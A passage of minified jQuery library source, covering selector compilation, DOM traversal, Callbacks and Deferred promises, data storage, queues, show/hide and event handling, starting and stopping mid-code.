fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Le(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Ae=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Ae.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Le(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle 